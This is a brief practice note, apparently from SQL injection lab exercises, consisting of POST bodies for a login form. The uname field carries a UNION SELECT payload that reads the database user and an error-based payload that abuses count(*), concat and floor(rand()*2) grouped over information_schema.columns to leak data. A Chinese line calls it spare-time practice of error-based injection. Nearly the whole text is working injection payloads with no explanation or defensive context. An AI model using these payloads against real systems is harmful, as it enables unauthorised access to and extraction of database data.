

Post

uname=") union select 1,user() %20%23

&passwd=d

&submit=Submit

没事练习一下报错

uname=") union select count(*),concat(0x23,0x23,(select user()),0x23,0x23,floor(rand()*2)) as a from information_schema.columns group by a %20-- f

&passwd=d

&submit=Submit

